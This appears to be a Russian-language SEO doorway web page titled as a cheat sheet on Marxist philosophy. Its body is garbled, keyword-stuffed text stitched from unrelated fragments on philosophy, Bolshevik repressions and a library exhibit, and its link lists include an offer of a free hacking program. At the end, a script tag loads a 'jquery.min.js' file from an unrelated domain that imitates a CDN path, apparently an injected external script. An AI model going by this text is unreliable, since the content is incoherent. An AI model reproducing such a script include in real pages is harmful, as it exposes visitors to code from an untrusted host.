

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-filosofiya-marksizma-shpargalka.html
body_size: 2594
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Философия марксизма шпаргалка - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Философия марксизма шпаргалка</h2>
                            </header>
                            <p>Философия от греч. phileo - люблю, sophia - мудрость; любовь к мудрости. Наука о наиболее общих законах развития природы, человеческого общества и мышления. Философия скачать. Философия от греч. phileo - люблю, sophia - мудрость; любовь к мудрости. История нового времени. Шпаргалка: кратко, самое главное Комментарии к статье. Сто портретов выдающихся представителей украинского народа — это сто судеб великих людей, посвятивших себя борьбе и созиданию, ратным подвигам и политической деятельности, созданию. Репрессии большевиков против политических противников начались после Октябрьской революции и с особенным размахом шли во время Гражданской войны. Выставка размещена в читальном зале юридической литературы (1 корпус, ауд. 208) и в центре оперативной печати (1 корпус, каб.207А). 
Философия от греч. phileo - люблю, sophia - мудрость; любовь к мудрости. Наука о наиболее общих. Философия скачать. Философия от греч. phileo - люблю, sophia - мудрость; любовь к мудрости. Статья с иллюстрациями и подробными комментариями: История нового времени. Шпаргалка. Сто портретов выдающихся представителей украинского народа — это сто судеб великих людей. Шахтинское дело — открытый показательный процесс, состоявшийся в 1928 году в Донбассе. Выставка размещена в читальном зале юридической литературы (1 корпус, ауд. 208) и в центре. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-vvedenie-v-nautilusovedenie.html">Введение в наутилусоведение</a></li>
                                <li><a href="ok3ztz-sportivnoe-orientirovanie-karty.html">Спортивное ориентирование карты</a></li>
                                <li><a href="ok3ztz-film-gost-skachat-torrent.html">Фильм гость скачать торрент</a></li>
                                <li><a href="ok3ztz-programma-tekst-na-foto.html">Программа текст на фото</a></li>
                                <li><a href="ok3ztz-skachat-shablony-mashin-iz-bumagi.html">Скачать шаблоны машин из бумаги</a></li>
                                <li><a href="ok3ztz-zhuki-gruppa-skachat-besplatno-torrent.html">Жуки группа скачать бесплатно торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Философия.</li>
<li>Философия скачать бесплатно.</li>
<li>История нового времени. Шпаргалка: кратко, самое главное.</li>
<li>Коллектив авторов. Книги онлайн.</li>
<li>Сталинские репрессии — Википедия.</li>
<li>Архив выставок.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-programma-dlya-vzloma-runetok-skachat-besplatno.html">Программа для взлома рунеток скачать бесплатно</a></li>
                                            <li><a href="ok3ztz-originalnoe-nazvanie-klana-v-clash-of-clans.html">Оригинальное название клана в clash of clans</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skachat-i-ustanovit-skayp-na-rabochem-stole.html">Скачать и установить скайп на рабочем столе</a></li>
                                            <li><a href="ok3ztz-manual-sitroen-sakso.html">Мануал ситроен саксо</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-lager-prezentaciya-otryada.html">Лагерь презентация отряда</a></li>
                                            <li><a href="ok3ztz-yakutskie-estradnye-pesni-skachat-besplatno.html">Якутские эстрадные песни скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-igra-spider-man-3-skachat.html">Игра spider man 3 скачать</a></li>
                                            <li><a href="ok3ztz-avtokliker-dlya-saytov.html">Автокликер для сайтов</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
